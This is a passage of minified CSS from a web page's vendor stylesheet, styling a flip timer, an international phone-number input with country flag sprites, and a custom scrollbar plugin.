.digit>div.shadow-bottom{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#000),to(transparent));width:50px;opacity:0;-webkit-transition:opacity .3s ease-in}.flipTimer .digit.previous .digit-top,.flipTimer .digit.previous .shadow-top{opacity:1}.flipTimer .digit.previous .digit-bottom,.flipTimer .digit.previous .shadow-bottom{z-index:1;opacity:1}.flipTimer .digit.active .digit-top{z-index:1}.flipTimer .digit.active .digit-bottom{z-index:2}.intl-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box,.tagsinput .tag a{display:inline-block;width:20px}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight,.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0,0,0,.05)}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code,.intl-tel-input .country-list .flag-box{vertical-align:middle}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .flag-box{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input,.intl-tel-input.separate-dial-code input[type=tel],.intl-tel-input.separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container,.intl-tel-input.separate-dial-code .flag-container{right:auto}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:46px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{background-color:rgba(0,0,0,.05);display:table}.intl-tel-input.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:28px}.intl-tel-input.separate-dial-code.iti-sdc-2 input,.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=tel],.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=text]{padding-left:66px}.intl-tel-input.separate-dial-code.iti-sdc-2 .selected-flag{width:60px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input,.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=tel],.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=text]{padding-left:76px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 .selected-flag{width:70px}.intl-tel-input.separate-dial-code.iti-sdc-3 input,.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=tel],.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=text]{padding-left:74px}.intl-tel-input.separate-dial-code.iti-sdc-3 .selected-flag{width:68px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input,.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=tel],.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=text]{padding-left:84px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 .selected-flag{width:78px}.intl-tel-input.separate-dial-code.iti-sdc-4 input,.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=tel],.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=text]{padding-left:82px}.intl-tel-input.separate-dial-code.iti-sdc-4 .selected-flag{width:76px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input,.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=tel],.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=text]{padding-left:92px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 .selected-flag{width:86px}.intl-tel-input.separate-dial-code.iti-sdc-5 input,.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=tel],.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=text]{padding-left:90px}.intl-tel-input.separate-dial-code.iti-sdc-5 .selected-flag{width:84px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input,.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=tel],.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=text]{padding-left:100px}.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 .selected-flag{width:94px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px;line-height:1.5em}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px}}.iti-flag.ac{height:10px;background-position:0 0}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.aq{height:14px;background-position:-198px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.be{height:15px;background-position:-440px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bv{height:15px;background-position:-746px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ch{height:15px;background-position:-944px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cp{height:14px;background-position:-1093px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dg{height:10px;background-position:-1291px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ea{height:14px;background-position:-1423px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.eu{height:14px;background-position:-1599px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hm{height:10px;background-position:-2193px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.ic{height:14px;background-position:-2303px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.mc{height:15px;background-position:-3139px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.ne{height:15px;background-position:-3666px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.np{height:15px;background-position:-3796px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.ta{height:10px;background-position:-4801px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tf{height:14px;background-position:-4867px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.va{height:15px;background-position:-5307px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag,.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}.iti-flag{width:20px;box-shadow:0 0 1px 0 #888;background-image:url(../images/flags/flags.webp);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-image:url(../images/flags/flags@2x.webp)}}.iti-flag.np{background-color:transparent}.mCustomScrollbar{touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_container_wrapper,.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;overflow:hidden;top:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden,.ui.modal form{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(../css/vendor/front/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools 